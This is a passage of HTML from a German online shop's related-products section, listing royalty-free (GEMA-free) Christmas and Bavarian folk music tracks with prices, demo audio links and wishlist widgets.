			</div>
		
			</div>


	<section class="related products">

					<h2>Ähnliche Produkte</h2>
				<ul class="products columns-4">

			
					<li class="add-to-wishlist-before_image berocket_lgv_grid berocket_lgv_list_grid product type-product post-638 status-publish first instock product_cat-weihnachten-hintergrundmusik product_cat-xmas-traditional product_tag-christmas product_tag-weihnachten has-post-thumbnail sold-individually taxable shipping-taxable purchasable product-type-variable">
	
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-638 yith-wcwl-add-to-wishlist--button_default-style wishlist-fragment on-first-load"
	data-fragment-ref="638"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:638,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
<a href="https://www.rechtefreie-musik.de/p/xmas-6-traditionelle-weihnachtslieder/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="200" height="50" src="https://www.rechtefreie-musik.de/wp-content/uploads/2016/11/audio-800x200blue-200x50.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="6 traditionelle deutsche Weihnachtslieder GEMAfrei für Weihnachtsmärkte, Videovertonung" decoding="async" loading="lazy" srcset="https://www.rechtefreie-musik.de/wp-content/uploads/2016/11/audio-800x200blue-200x50.png 200w, https://www.rechtefreie-musik.de/wp-content/uploads/2016/11/audio-800x200blue-500x125.png 500w, https://www.rechtefreie-musik.de/wp-content/uploads/2016/11/audio-800x200blue-300x75.png 300w, https://www.rechtefreie-musik.de/wp-content/uploads/2016/11/audio-800x200blue-768x192.png 768w, https://www.rechtefreie-musik.de/wp-content/uploads/2016/11/audio-800x200blue.png 800w" sizes="auto, (max-width: 200px) 100vw, 200px" /><h2 class="woocommerce-loop-product__title">6 traditionelle deutsche Weihnachtslieder GEMAfrei für Weihnachtsmärkte, Videovertonung</h2><div class="star-rating" role="img" aria-label="Bewertet mit 5.00 von 5"><span style="width:100%">Bewertet mit <strong class="rating">5.00</strong> von 5</span></div><p class="wc-gzd-additional-info wc-gzd-additional-info-loop wc-gzd-rating-authenticity-status is-verified">
	<a href="https://www.rechtefreie-musik.de/echtheit-von-bewertungen/" target="_blank">Feedbacks geprüft</a></p>

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>19,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> – <span class="woocommerce-Price-amount amount"><bdi>79,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">inkl. MwSt.</small></span>


</a><a href="https://www.rechtefreie-musik.de/p/xmas-6-traditionelle-weihnachtslieder/" class="button product_type_variable">Details</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_638" class="screen-reader-text">
		Dieses Produkt weist mehrere Varianten auf. Die Optionen können auf der Produktseite gewählt werden	</span>
  
			<div class="add-to-wishlist-custom add-to-wishlist-638">
				<div class="yith-wcwl-add-button show" style="display:block" data-toggle="tooltip" data-placement="top" title="Add to Wishlist"> <a href="/p/xmas-walzer-b/?add_to_wishlist=638" rel="nofollow" data-product-id="638" data-product-type="simple" class="add_to_wishlist"></a><img src="https://www.rechtefreie-musik.de/wp-content/themes/alpha-store/img/loading.gif" class="ajax-loading" alt="loading" width="16" height="16"></div>
				<div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"> <span class="feedback">Added!</span> <a href="https://www.rechtefreie-musik.de/wishlist/">View Wishlist</a></div>
				<div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"> <span class="feedback">The product is already in the wishlist!</span> <a href="https://www.rechtefreie-musik.de/wishlist/">Browse Wishlist</a></div>
				<div class="clear"></div>
				<div class="yith-wcwl-wishlistaddresponse"></div>
			</div>
			<div class="berocket_lgv_additional_data">
        <a class="lgv_link lgv_link_simple" href="https://www.rechtefreie-musik.de/p/xmas-6-traditionelle-weihnachtslieder/">
        <h3>6 traditionelle deutsche Weihnachtslieder GEMAfrei für Weihnachtsmärkte, Videovertonung</h3>
    </a>
        <div class="lgv_description lgv_description_simple">
        <div class="woocommerce-product-details__short-description">
	<h3>Paket von 6 traditionellen deutschen Weihnachtsliedern &#8211; instrumental</h3>
<p><strong>VERWENDUNG:</strong> stimmungsvolle Beschallung von Weihnachtsmärktn, Gastronomie, Verkaufsflächen und Events, Vertonung von Videos und Social-Media-Inhalten.</p>
<div class="wp-playlist wp-audio-playlist wp-playlist-light">
			<div class="wp-playlist-current-item"></div>
		<audio controls="controls" preload="none" width="778"
			></audio>
	<div class="wp-playlist-next"></div>
	<div class="wp-playlist-prev"></div>
	<noscript>
	<ol>
		<li><a href='https://www.rechtefreie-musik.de/wp-content/uploads/2016/12/Demo-Xmas-Alle-Jahre-wieder.mp3'>Xmas Alle Jahre wieder</a></li><li><a href='https://www.rechtefreie-musik.de/wp-content/uploads/2016/12/Demo-Xmas-Leise-rieselt-der-Schnee.mp3'>Xmas Leise rieselt der Schnee</a></li><li><a href='https://www.rechtefreie-musik.de/wp-content/uploads/2016/12/Demo-Xmas-Oh-du-froehliche.mp3'>Xmas Oh du froehliche</a></li><li><a href='https://www.rechtefreie-musik.de/wp-content/uploads/2016/12/Demo-Xmas-Oh-Tannenbaum.mp3'>Xmas Oh Tannenbaum</a></li><li><a href='https://www.rechtefreie-musik.de/wp-content/uploads/2016/12/Demo-Xmas-Stille-Nacht.mp3'>Xmas Stille Nacht</a></li><li><a href='https://www.rechtefreie-musik.de/wp-content/uploads/2016/12/Demo-Xmas-Suesser-die-Glocken.mp3'>Xmas Suesser die Glocken</a></li>	</ol>
	</noscript>
	<script type="application/json" class="wp-playlist-script">{"type":"audio","tracklist":true,"tracknumbers":true,"images":false,"artists":false,"tracks":[{"src":"https://www.rechtefreie-musik.de/wp-content/uploads/2016/12/Demo-Xmas-Alle-Jahre-wieder.mp3","type":"audio/mpeg","title":"Xmas Alle Jahre wieder","caption":"","description":"Demo Xmas Alle Jahre wieder","meta":{"artist":"Traditional, Bearbeiter: Anette Zellmer","album":"Im Preview sind St\u00f6rt\u00f6ne eingef\u00fcgt !","genre":"Country","year":"2015","length_formatted":"1:59"},"image":{"src":"https://www.rechtefreie-musik.de/wp-includes/images/media/audio.svg","width":48,"height":64},"thumb":{"src":"https://www.rechtefreie-musik.de/wp-includes/images/media/audio.svg","width":48,"height":64}},{"src":"https://www.rechtefreie-musik.de/wp-content/uploads/2016/12/Demo-Xmas-Leise-rieselt-der-Schnee.mp3","type":"audio/mpeg","title":"Xmas Leise rieselt der Schnee","caption":"","description":"Demo Xmas Leise rieselt der Schnee","meta":{"artist":"Traditional, Bearbeiter: Anette Zellmer","album":"Im Preview sind St\u00f6rt\u00f6ne eingef\u00fcgt !","genre":"Country","year":"2015","length_formatted":"2:38"},"image":{"src":"https://www.rechtefreie-musik.de/wp-includes/images/media/audio.svg","width":48,"height":64},"thumb":{"src":"https://www.rechtefreie-musik.de/wp-includes/images/media/audio.svg","width":48,"height":64}},{"src":"https://www.rechtefreie-musik.de/wp-content/uploads/2016/12/Demo-Xmas-Oh-du-froehliche.mp3","type":"audio/mpeg","title":"Xmas Oh du froehliche","caption":"","description":"Demo Xmas Oh du froehliche","meta":{"artist":"Traditional, Bearbeiter: Anette Zellmer","album":"Im Preview sind St\u00f6rt\u00f6ne eingef\u00fcgt !","genre":"Country","year":"2015","length_formatted":"3:19"},"image":{"src":"https://www.rechtefreie-musik.de/wp-includes/images/media/audio.svg","width":48,"height":64},"thumb":{"src":"https://www.rechtefreie-musik.de/wp-includes/images/media/audio.svg","width":48,"height":64}},{"src":"https://www.rechtefreie-musik.de/wp-content/uploads/2016/12/Demo-Xmas-Oh-Tannenbaum.mp3","type":"audio/mpeg","title":"Xmas Oh Tannenbaum","caption":"","description":"Demo Xmas Oh Tannenbaum","meta":{"artist":"Traditional, Bearbeiter: Anette Zellmer","album":"Im Preview sind St\u00f6rt\u00f6ne eingef\u00fcgt !","genre":"Country","year":"2015","length_formatted":"2:42"},"image":{"src":"https://www.rechtefreie-musik.de/wp-includes/images/media/audio.svg","width":48,"height":64},"thumb":{"src":"https://www.rechtefreie-musik.de/wp-includes/images/media/audio.svg","width":48,"height":64}},{"src":"https://www.rechtefreie-musik.de/wp-content/uploads/2016/12/Demo-Xmas-Stille-Nacht.mp3","type":"audio/mpeg","title":"Xmas Stille Nacht","caption":"","description":"Demo Xmas Stille Nacht","meta":{"artist":"Traditional, Bearbeiter: Anette Zellmer","album":"Im Preview sind St\u00f6rt\u00f6ne eingef\u00fcgt !","genre":"Country","year":"2015","length_formatted":"2:43"},"image":{"src":"https://www.rechtefreie-musik.de/wp-includes/images/media/audio.svg","width":48,"height":64},"thumb":{"src":"https://www.rechtefreie-musik.de/wp-includes/images/media/audio.svg","width":48,"height":64}},{"src":"https://www.rechtefreie-musik.de/wp-content/uploads/2016/12/Demo-Xmas-Suesser-die-Glocken.mp3","type":"audio/mpeg","title":"Xmas Suesser die Glocken","caption":"","description":"Demo Xmas Suesser die Glocken","meta":{"artist":"Traditional, Bearbeiter: Anette Zellmer","album":"Im Preview sind St\u00f6rt\u00f6ne eingef\u00fcgt !","genre":"Country","year":"2015","length_formatted":"2:59"},"image":{"src":"https://www.rechtefreie-musik.de/wp-includes/images/media/audio.svg","width":48,"height":64},"thumb":{"src":"https://www.rechtefreie-musik.de/wp-includes/images/media/audio.svg","width":48,"height":64}}]}</script>
</div>
	
<p><em>Die Hörproben enthalten ein Wasserzeichen / Störtöne.</em><strong><br />
♫  Gesamtspielzeit:</strong> 16:20 Minuten.     <strong>♫ Tempo:</strong> langsam     <strong>♫  Rhythmus:</strong> 3/4-Takt oder 4/4-Takt</p>
</div>
    </div>
        <div class="lgv_meta lgv_meta_simple">
        <div class="product_meta">

	
	
		<span class="sku_wrapper">Artikelnummer: <span class="sku">00054</span></span>

	
	<span class="posted_in">Kategorien: <a href="https://www.rechtefreie-musik.de/cat/hintergrundmusik/weihnachten-hintergrundmusik/" rel="tag">GEMA-freie Weihnachtsmusik für Weihnachtsmarkt, Weihnachtsmusik ohne GEMA-Gebühren kaufen</a>, <a href="https://www.rechtefreie-musik.de/cat/werbejingles/weihnachten/xmas-traditional/" rel="tag">Xmas-Traditional</a></span>
	<span class="tagged_as">Schlagwörter: <a href="https://www.rechtefreie-musik.de/suche/christmas/" rel="tag">Christmas Music - GEMAfreie Musik</a>, <a href="https://www.rechtefreie-musik.de/suche/weihnachten/" rel="tag">GEMAfreie Musik für Weihnachten</a></span>
	
</div>
    </div>
        <div class="lgv_price lgv_price_simple">
        
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>19,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> – <span class="woocommerce-Price-amount amount"><bdi>79,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">inkl. MwSt.</small></span>
    </div>
        <script>
        if( typeof(br_lgv_style_set) == 'function' ) {
            br_lgv_style_set();
        } else {
            jQuery(document).ready( function () {
                if( typeof(br_lgv_style_set) == 'function' ) {
                    br_lgv_style_set();
                }
            });
        }
    </script>
</div>
</li>

			
					<li class="add-to-wishlist-before_image berocket_lgv_grid berocket_lgv_list_grid product type-product post-685 status-publish instock product_cat-volksmusik-jungles product_cat-xmas-traditional product_tag-alpenlaendisch product_tag-bayerisch product_tag-volksmusik product_tag-zithermusik has-post-thumbnail sold-individually taxable shipping-taxable purchasable product-type-variable">
	
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-685 yith-wcwl-add-to-wishlist--button_default-style wishlist-fragment on-first-load"
	data-fragment-ref="685"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:685,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
<a href="https://www.rechtefreie-musik.de/p/zither-walzer-a/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="200" height="50" src="https://www.rechtefreie-musik.de/wp-content/uploads/2016/11/audio-800x200blue-200x50.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Zünftiger Zither-Walzer (Vers.A) bayerische, alpenländische Stubenmusik, Volksmusik 35 Sek. 180bpm GEMAfrei" decoding="async" loading="lazy" srcset="https://www.rechtefreie-musik.de/wp-content/uploads/2016/11/audio-800x200blue-200x50.png 200w, https://www.rechtefreie-musik.de/wp-content/uploads/2016/11/audio-800x200blue-500x125.png 500w, https://www.rechtefreie-musik.de/wp-content/uploads/2016/11/audio-800x200blue-300x75.png 300w, https://www.rechtefreie-musik.de/wp-content/uploads/2016/11/audio-800x200blue-768x192.png 768w, https://www.rechtefreie-musik.de/wp-content/uploads/2016/11/audio-800x200blue.png 800w" sizes="auto, (max-width: 200px) 100vw, 200px" /><h2 class="woocommerce-loop-product__title">Zünftiger Zither-Walzer (Vers.A) bayerische, alpenländische Stubenmusik, Volksmusik 35 Sek. 180bpm GEMAfrei</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>4,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> – <span class="woocommerce-Price-amount amount"><bdi>19,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">inkl. MwSt.</small></span>


</a><a href="https://www.rechtefreie-musik.de/p/zither-walzer-a/" class="button product_type_variable">Details</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_685" class="screen-reader-text">
		Dieses Produkt weist mehrere Varianten auf. Die Optionen können auf der Produktseite gewählt werden	</span>
  
			<div class="add-to-wishlist-custom add-to-wishlist-685">
				<div class="yith-wcwl-add-button show" style="display:block" data-toggle="tooltip" data-placement="top" title="Add to Wishlist"> <a href="/p/xmas-walzer-b/?add_to_wishlist=685" rel="nofollow" data-product-id="685" data-product-type="simple" class="add_to_wishlist"></a><img src="https://www.rechtefreie-musik.de/wp-content/themes/alpha-store/img/loading.gif" class="ajax-loading" alt="loading" width="16" height="16"></div>
				<div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"> <span class="feedback">Added!</span> <a href="https://www.rechtefreie-musik.de/wishlist/">View Wishlist</a></div>
				<div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"> <span class="feedback">The product is already in the wishlist!</span> <a href="https://www.rechtefreie-musik.de/wishlist/">Browse Wishlist</a></div>
				<div class="clear"></div>
				<div class="yith-wcwl-wishlistaddresponse"></div>
			</div>
			<div class="berocket_lgv_additional_data">
        <a class="lgv_link lgv_link_simple" href="https://www.rechtefreie-musik.de/p/zither-walzer-a/">
        <h3>Zünftiger Zither-Walzer (Vers.A) bayerische, alpenländische Stubenmusik, Volksmusik 35 Sek. 180bpm GEMAfrei</h3>
    </a>
        <div class="lgv_description lgv_description_simple">
        <div class="woocommerce-product-details__short-description">
	<h3><strong>Zünftiger Zither-Walzer (Version A), bayerische, alpenländische Stubenmusik, Volksmusik, Weihnachten</strong></h3>
<p><strong>Ideal für kurze Trailer und Werbespots</strong></p>
<audio class="wp-audio-shortcode" id="audio-685-3" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="https://www.rechtefreie-musik.de/wp-content/uploads/2016/12/Demo-Zither-Walzer-A-180-3-4.mp3?_=3" /><a href="https://www.rechtefreie-musik.de/wp-content/uploads/2016/12/Demo-Zither-Walzer-A-180-3-4.mp3">https://www.rechtefreie-musik.de/wp-content/uploads/2016/12/Demo-Zither-Walzer-A-180-3-4.mp3</a></audio>
<p>Die Hörprobe enthält ein Wasserzeichen (Störtöne).<br />
♫ Dauer: 35 Sek.    ♫  Tempo: mittel (180 bpm)      ♫  Rhythmus: 3/4-Takt</p>
</div>
    </div>
        <div class="lgv_meta lgv_meta_simple">
        <div class="product_meta">

	
	
		<span class="sku_wrapper">Artikelnummer: <span class="sku">00068</span></span>

	
	<span class="posted_in">Kategorien: <a href="https://www.rechtefreie-musik.de/cat/werbejingles/volksmusik-jungles/" rel="tag">Volksmusik, alpenländische, bayerische Musik, Zillertal-Sound, Oberkrainer, Zither</a>, <a href="https://www.rechtefreie-musik.de/cat/werbejingles/weihnachten/xmas-traditional/" rel="tag">Xmas-Traditional</a></span>
	<span class="tagged_as">Schlagwörter: <a href="https://www.rechtefreie-musik.de/suche/alpenlaendisch/" rel="tag">Alpenländische Volksmusik - GEMAfreie Musik</a>, <a href="https://www.rechtefreie-musik.de/suche/bayerisch/" rel="tag">Bayerische Volksmusik - GEMAfreie Musik</a>, <a href="https://www.rechtefreie-musik.de/suche/volksmusik/" rel="tag">GEMAfreie Volksmusik</a>, <a href="https://www.rechtefreie-musik.de/suche/zithermusik/" rel="tag">Zithermusik - GEMAfreie Musik</a></span>
	
</div>
    </div>
        <div class="lgv_price lgv_price_simple">
        
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>4,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> – <span class="woocommerce-Price-amount amount"><bdi>19,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">inkl. MwSt.</small></span>
    </div>
        <script>
        if( typeof(br_lgv_style_set) == 'function' ) {
            br_lgv_style_set();
        } else {
            jQuery(document).ready( function () {
                if( typeof(br_lgv_style_set) == 'function' ) {
                    br_lgv_style_set();
                }
            });
        }
    </script>
</div>
</li>

			
					<li class="add-to-wishlist-before_image berocket_lgv_grid berocket_lgv_list_grid product type-product post-451 status-publish instock product_cat-xmas-traditional product_tag-christmas product_tag-weihnachten has-post-thumbnail sold-individually taxable shipping-taxable purchasable product-type-variable">
	
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-451 yith-wcwl-add-to-wishlist--button_default-style wishlist-fragment on-first-load"
	data-fragment-ref="451"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:451,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
<a href="https://www.rechtefreie-musik.de/p/xmas-slow-walz-j/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="200" height="50" src="https://www.rechtefreie-musik.de/wp-content/uploads/2016/11/audio-800x200blue-200x50.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Weihnachts-Jingle &quot;Leise rieselt der Schnee&quot; 34 Sek. 85 bpm GEMAfrei" decoding="async" loading="lazy" srcset="https://www.rechtefreie-musik.de/wp-content/uploads/2016/11/audio-800x200blue-200x50.png 200w, https://www.rechtefreie-musik.de/wp-content/uploads/2016/11/audio-800x200blue-500x125.png 500w, https://www.rechtefreie-musik.de/wp-content/uploads/2016/11/audio-800x200blue-300x75.png 300w, https://www.rechtefreie-musik.de/wp-content/uploads/2016/11/audio-800x200blue-768x192.png 768w, https://www.rechtefreie-musik.de/wp-content/uploads/2016/11/audio-800x200blue.png 800w" sizes="auto, (max-width: 200px) 100vw, 200px" /><h2 class="woocommerce-loop-product__title">Weihnachts-Jingle &#8222;Leise rieselt der Schnee&#8220; 34 Sek. 85 bpm GEMAfrei</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>3,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> – <span class="woocommerce-Price-amount amount"><bdi>14,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">inkl. MwSt.</small></span>


</a><a href="https://www.rechtefreie-musik.de/p/xmas-slow-walz-j/" class="button product_type_variable">Details</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_451" class="screen-reader-text">
		Dieses Produkt weist mehrere Varianten auf. Die Optionen können auf der Produktseite gewählt werden	</span>
  
			<div class="add-to-wishlist-custom add-to-wishlist-451">
				<div class="yith-wcwl-add-button show" style="display:block" data-toggle="tooltip" data-placement="top" title="Add to Wishlist"> <a href="/p/xmas-walzer-b/?add_to_wishlist=451" rel="nofollow" data-product-id="451" data-product-type="simple" class="add_to_wishlist"></a><img src="https://www.rechtefreie-musik.de/wp-content/themes/alpha-store/img/loading.gif" class="ajax-loading" alt="loading" width="16" height="16"></div>
				<div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"> <span class="feedback">Added!</span> <a href="https://www.rechtefreie-musik.de/wishlist/">View Wishlist</a></div>
				<div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"> <span class="feedback">The product is already in the wishlist!</span> <a href="https://www.rechtefreie-musik.de/wishlist/">Browse Wishlist</a></div>
				<div class="clear"></div>
				<div class="yith-wcwl-wishlistaddresponse"></div>
			</div>
			<div class="berocket_lgv_additional_data">
        <a class="lgv_link lgv_link_simple" href="https://www.rechtefreie-musik.de/p/xmas-slow-walz-j/">
        <h3>Weihnachts-Jingle &#8222;Leise rieselt der Schnee&#8220; 34 Sek. 85 bpm GEMAfrei</h3>
    </a>
        <div class="lgv_description lgv_description_simple">
        <div class="woocommerce-product-details__short-description">
	<h3><strong>Klassisches Weihnachtslied &#8222;Leise rieselt der Schnee&#8220; mit Streicher gespielt</strong></h3>
<audio class="wp-audio-shortcode" id="audio-451-4" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="https://www.rechtefreie-musik.de/wp-content/uploads/2016/11/Demo-XMas-Slow-Walz-J-85bpm-36sec.mp3?_=4" /><a href="https://www.rechtefreie-musik.de/wp-content/uploads/2016/11/Demo-XMas-Slow-Walz-J-85bpm-36sec.mp3">https://www.rechtefreie-musik.de/wp-content/uploads/2016/11/Demo-XMas-Slow-Walz-J-85bpm-36sec.mp3</a></audio>
<p><em>Die Hörprobe enthält ein Wasserzeichen (Störtöne).</em></p>
<p>♫ Dauer: 34 Sek.     ♫  Tempo: langsam (85 bpm)      ♫  Rhythmus: 3/4-Takt</p>
</div>
    </div>
        <div class="lgv_meta lgv_meta_simple">
        <div class="product_meta">

	
	
		<span class="sku_wrapper">Artikelnummer: <span class="sku">00034</span></span>

	
	<span class="posted_in">Kategorie: <a href="https://www.rechtefreie-musik.de/cat/werbejingles/weihnachten/xmas-traditional/" rel="tag">Xmas-Traditional</a></span>
	<span class="tagged_as">Schlagwörter: <a href="https://www.rechtefreie-musik.de/suche/christmas/" rel="tag">Christmas Music - GEMAfreie Musik</a>, <a href="https://www.rechtefreie-musik.de/suche/weihnachten/" rel="tag">GEMAfreie Musik für Weihnachten</a></span>
	
</div>
    </div>
        <div class="lgv_price lgv_price_simple">
        
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>3,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> – <span class="woocommerce-Price-amount amount"><bdi>14,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">inkl. MwSt.</small></span>
    </div>
        <script>
        if( typeof(br_lgv_style_set) == 'function' ) {
            br_lgv_style_set();
        } else {
            jQuery(document).ready( function () {
                if( typeof(br_lgv_style_set) == 'function' ) {
                    br_lgv_style_set();
                }
            });
        }
    </script>
</div>
</li>

			
					<li class="add-to-wishlist-before_image berocket_lgv_grid berocket_lgv_list_grid product type-product post-577 status-publish last instock product_cat-weihnachten-hintergrundmusik product_cat-xmas-traditional product_tag-christmas product_tag-weihnachten has-post-thumbnail sold-individually taxable shipping-taxable purchasable product-type-variable">
	
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-577 yith-wcwl-add-to-wishlist--button_default-style wishlist-fragment on-first-load"
	data-fragment-ref="577"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:577,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
<a href="https://www.rechtefreie-musik.de/p/xmas-suesser-die-glocken/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="200" height="50" src="https://www.rechtefreie-musik.de/wp-content/uploads/2016/11/audio-800x200blue-200x50.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Traditionelles Weihnachtslied  &quot;Süsser die Glocken nie klingen&quot; 2:58 Minuten, gespielt mit Flöte und Trompete GEMAfrei" decoding="async" loading="lazy" srcset="https://www.rechtefreie-musik.de/wp-content/uploads/2016/11/audio-800x200blue-200x50.png 200w, https://www.rechtefreie-musik.de/wp-content/uploads/2016/11/audio-800x200blue-500x125.png 500w, https://www.rechtefreie-musik.de/wp-content/uploads/2016/11/audio-800x200blue-300x75.png 300w, https://www.rechtefreie-musik.de/wp-content/uploads/2016/11/audio-800x200blue-768x192.png 768w, https://www.rechtefreie-musik.de/wp-content/uploads/2016/11/audio-800x200blue.png 800w" sizes="auto, (max-width: 200px) 100vw, 200px" /><h2 class="woocommerce-loop-product__title">Traditionelles Weihnachtslied  &#8222;Süsser die Glocken nie klingen&#8220; 2:58 Minuten, gespielt mit Flöte und Trompete GEMAfrei</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>3,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> – <span class="woocommerce-Price-amount amount"><bdi>14,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">inkl. MwSt.</small></span>


</a><a href="https://www.rechtefreie-musik.de/p/xmas-suesser-die-glocken/" class="button product_type_variable">Details</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_577" class="screen-reader-text">
		Dieses Produkt weist mehrere Varianten auf. Die Optionen können auf der Produktseite gewählt werden	</span>
  
			<div class="add-to-wishlist-custom add-to-wishlist-577">
				<div class="yith-wcwl-add-button show" style="display:block" data-toggle="tooltip" data-placement="top" title="Add to Wishlist"> <a href="/p/xmas-walzer-b/?add_to_wishlist=577" rel="nofollow" data-product-id="577" data-product-type="simple" class="add_to_wishlist"></a><img src="https://www.rechtefreie-musik.de/wp-content/themes/alpha-store/img/loading.gif" class="ajax-loading" alt="loading" width="16" height="16"></div>
				<div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"> <span class="feedback">Added!</span> <a href="https://www.rechtefreie-musik.de/wishlist/">View Wishlist</a></div>
				<div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"> <span class="feedback">The product is already in the wishlist!</span> <a href="https://www.rechtefreie-musik.de/wishlist/">Browse Wishlist</a></div>
				<div class="clear"></div>
				<div class="yith-wcwl-wishlistaddresponse"></div>
			</div>
			<div class="berocket_lgv_additional_data">
        <a class="lgv_link lgv_link_simple" href="https://www.rechtefreie-musik.de/p/xmas-suesser-die-glocken/">
        <h3>Traditionelles Weihnachtslied  &#8222;Süsser die Glocken nie klingen&#8220; 2:58 Minuten, gespielt mit Flöte und Trompete GEMAfrei</h3>
    </a>
        <div class="lgv_description lgv_description_simple">
        <div class="woocommerce-product-details__short-description">
	<h3>GEMAfreie Weihnachtliche Hintergrundmusik &#8222;Süßer die Glocken nie klingen&#8220; gespielt mit Flöte und Trompete &#8211; instrumental</h3>
<div class="wp-playlist wp-audio-playlist wp-playlist-light">
			<div class="wp-playlist-current-item"></div>
		<audio controls="controls" preload="none" width="778"
			></audio>
	<div class="wp-playlist-next"></div>
	<div class="wp-playlist-prev"></div>
	<noscript>
	<ol>
		<li><a href='https://www.rechtefreie-musik.de/wp-content/uploads/2016/12/Demo-Xmas-Suesser-die-Glocken.mp3'>Xmas Suesser die Glocken</a></li>	</ol>
	</noscript>
